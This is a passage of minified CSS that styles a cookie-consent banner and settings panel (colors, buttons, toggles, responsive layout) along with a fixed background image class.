200px)}}.static_background_image{position:fixed;left:0;top:0;height:100vh;width:100vw;z-index:0}:root{--cc-font-family:inherit;--cc-bg:#000;--cc-text:#fff;--cc-border-radius:5px;--cc-btn-primary-bg:var(--cc-bg);--cc-btn-primary-text:var(--cc-text);--cc-btn-primary-hover-bg:var(--cc-bg);--cc-btn-primary-hover-text:var(--cc-text);--cc-btn-secondary-bg:var(--cc-bg);--cc-btn-secondary-text:hsla(0,0%,100%,0.55);--cc-btn-secondary-hover-bg:var(--cc-bg);--cc-btn-secondary-hover-text:var(--cc-btn-secondary-text);--cc-btn-border-radius:0;--cc-toggle-bg-off:hsla(0,0%,100%,0.1);--cc-toggle-bg-on:hsla(0,0%,100%,0.1);--cc-toggle-bg-readonly:hsla(0,0%,100%,0.1);--cc-toggle-knob-bg:var(--cc-text);--cc-toggle-knob-icon-color:var(--cc-btn-secondary-text);--cc-block-text:var(--cc-text);--cc-section-border:transparent;--cc-overlay-bg:#000;--cc-overlay-opacity:0;--cc-consent-modal-box-shadow:none;--cc-webkit-scrollbar-bg:hsla(0,0%,100%,0.3);--cc-webkit-scrollbar-bg-hover:hsla(0,0%,100%,0.6);--cc-cookie-category-block-bg:hsla(0,0%,100%,0.15)}#cm{bottom:16px!important;width:240px!important;padding:6px 8px 8px;border:1px solid transparent;border:1px solid var(--cc-section-border)}#cm.left{left:16px}#c-txt{font-size:.75rem;line-height:1.1666}.cc_div .cc-link{color:inherit;font:inherit;text-decoration:underline}.cc_div .cc-link:hover{text-decoration:none}.cc_div #c-bns{margin-top:10px;justify-content:flex-start}#c-bns button,.cc_div .c-bn{font:inherit;font-size:.75rem;line-height:1.1666;padding:0}.cc_div .c-bn{flex:none}#c-bns button+button{margin-left:16px}#c-s-in{max-height:450px}#s-inr{max-width:325px;padding-top:0;padding-bottom:0;box-shadow:none;border:1px solid transparent;border:1px solid var(--cc-section-border)}#s-hdr{height:18px;padding:8px;border-width:0}#s-c-bn{color:#fff;color:var(--cc-text);width:18px;height:18px}#s-c-bn:after,#s-c-bn:before{background:#fff;background:var(--cc-text);top:2px;left:8px}.cc_div .act .b-bn .exp:before,.cc_div .b-bn .exp:before{left:10px}#s-bl .c-bl{margin-bottom:4px}#c-ttl,#s-bl td:before,#s-ttl,.cc_div .b-tl{font:inherit;font-size:1rem;line-height:1}#s-bl{padding:8px!important}#s-cnt .p{margin-top:8px;font-size:.75rem;line-height:1.1666}#s-bl .c-bl:first-child{margin-bottom:16px}#s-cnt .b-bn .b-tl,.b-tl.exp{font-size:.75rem;line-height:1.1666}#s-cnt .b-bn .b-tl{min-height:40px;padding:8px 68px 8px 25px;background:transparent!important}.cc_div .b-tg{right:8px}.cc_div .act .b-bn .exp:before,.cc_div .b-bn .exp:before{border-color:#fff;border-color:var(--cc-text)}.cc_div .b-bn .exp:before{top:18px;left:10px}.c-tg.c-ro{opacity:.5}#s-bl .b-acc .p{padding:0 8px 8px}#s-bl .c-bl:not(.b-ex){background:transparent!important}#s-bl .c-bl.b-ex+.c-bl{margin-top:16px;border-width:0;padding:0}#s-bns{display:flex;height:auto;border-width:0;padding:8px}#s-cnt button+button{margin-left:16px}#s-cnt button:last-child{margin-left:auto}@media screen and (max-width:688px){#cm,#cm.left{padding:6px 8px 8px!important}.cc_div #c-bns{flex-direction:row}#cm .c-bn,.cc_div .c-bn{width:auto;margin-top:0}#c-s-in{max-height:100%}#s-inr{max-width:none}.bns-t #s-bns{height:auto;grid-gap:16px;gap:16px}.cc_div .bns-t .c-bn{padding:0}#s-cnt button+button{margin-top:0}.cc_div .bns-t .c-bn{font-size:.75rem;line-height:1.1666}}